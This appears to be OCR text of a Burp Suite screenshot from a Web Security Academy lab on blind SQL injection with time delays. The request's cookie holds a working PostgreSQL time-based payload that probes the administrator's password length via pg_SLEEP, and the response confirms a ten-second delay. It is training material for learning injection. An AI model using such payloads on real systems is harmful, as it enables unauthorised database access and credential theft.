 Request
Pretty Raw Hex
\n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END+FROM+users--;
session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Done
Response
Pretty Raw ...
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labhead
er/css/academyLabH
eader.css rel=
stylesheet>
10 <link href=
/resources/css/lab
sEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL
injection with
time delays and
information
retrieval
</title>
12 </head>
13 <body>
0 highlights
4,447 bytes | 10,621 millis
Inspector
Notes
Explanations
Custom actions